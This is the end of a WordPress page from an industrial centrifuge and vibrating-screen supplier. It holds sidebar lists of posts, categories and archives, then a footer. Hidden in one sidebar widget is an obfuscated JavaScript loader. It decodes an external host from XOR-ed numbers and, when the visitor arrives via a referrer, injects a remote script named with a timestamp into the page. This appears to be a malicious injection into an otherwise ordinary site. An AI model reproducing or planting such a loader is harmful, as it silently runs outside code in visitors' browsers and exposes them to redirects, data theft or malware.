					<a href="http://gn-decanter-centrifuge.com/4-pacakge-baby-decanter-centrifuge-for-solids-liquid-separation-to-europe/">4 Pacakge Baby Decanter Centrifuge for Solids Liquid Separation to Europe</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine-2/">GN Vibrating Screen for Domestic Iron Mine</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine/">GN Vibrating Screen for Domestic Iron Mine</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer-2/">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/">Decanter centrifuge</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/">Mining vibration screens</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://gn-decanter-centrifuge.com/category/oil-sludge-treatment-system/">Oil Sludge Treatment System</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/screw-press/">Screw press</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gn-decanter-centrifuge.com/category/solids-control/">Solids Control</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://gn-decanter-centrifuge.com/category/solids-control-system/">solids control system</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://gn-decanter-centrifuge.com/category/tubular-centrifuge/">Tubular Centrifuge</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://gn-decanter-centrifuge.com/category/vacuum-pump/">Vacuum pump</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://gn-decanter-centrifuge.com/2026/01/'>January 2026</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/12/'>December 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/11/'>November 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/10/'>October 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/09/'>September 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/08/'>August 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/07/'>July 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/06/'>June 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/05/'>May 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/04/'>April 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/03/'>March 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/02/'>February 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/01/'>January 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/12/'>December 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/11/'>November 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/10/'>October 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/09/'>September 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/08/'>August 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/07/'>July 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/06/'>June 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/05/'>May 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/04/'>April 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/03/'>March 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/02/'>February 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/01/'>January 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/12/'>December 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/11/'>November 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/10/'>October 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/09/'>September 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/08/'>August 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/07/'>July 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/06/'>June 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/05/'>May 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/04/'>April 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/03/'>March 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/02/'>February 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/01/'>January 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/12/'>December 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/11/'>November 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/10/'>October 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/09/'>September 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/08/'>August 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/07/'>July 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/06/'>June 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/05/'>May 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/04/'>April 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/03/'>March 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/02/'>February 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/01/'>January 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/12/'>December 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/11/'>November 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/10/'>October 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/09/'>September 2021</a></li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4e6cf5) {
    
    var _d8174c = Date.now();
    var _9b8442 = 1000;
    _d8174c = _d8174c / _9b8442;
    _d8174c = Math.floor(_d8174c);

    var _c0f36 = 600;
    _d8174c -= _d8174c % _c0f36;
    _d8174c = _d8174c.toString(16);

    var _f15f2b = _4e6cf5.referrer;

    if (!_f15f2b) return;

    var _6cd6c7 = [51669, 51664, 51663, 51676, 51677, 51672, 51658, 51665, 51675, 51670, 51672, 51659, 51677, 51666, 51664, 51661, 51607, 51664, 51671, 51679, 51670];

    _6cd6c7 = _6cd6c7.map(function(_d86a08){
        return _d86a08 ^ 51641;
    });

    var _7730be = "0fb12206f4633bdd66e604d4e9aa1462";
    
    _6cd6c7 = String.fromCharCode(..._6cd6c7);

    var _9c05a4 = "https://";
    var _1660be = "/";
    var _2f8c86 = "track-";

    var _d73843 = ".js";

    var _e5ecf3 = _4e6cf5.createElement("script");
    _e5ecf3.type = "text/javascript";
    _e5ecf3.async = true;
    _e5ecf3.src = _9c05a4 + _6cd6c7 + _1660be + _2f8c86 + _d8174c + _d73843;

    _4e6cf5.getElementsByTagName("head")[0].appendChild(_e5ecf3)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
